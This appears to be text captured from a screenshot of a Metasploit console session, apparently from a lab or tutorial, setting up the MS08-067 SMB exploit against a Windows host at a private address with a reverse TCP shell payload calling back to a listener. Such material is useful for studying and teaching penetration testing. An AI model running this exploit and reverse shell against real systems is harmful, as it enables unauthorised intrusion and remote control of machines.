 msf5 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 192.168.52.1
RHOSTS => 192.168.52.1
msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.52.1 yes The target host(s), range CIDR identifier, or hosts file wit
h syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.213.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting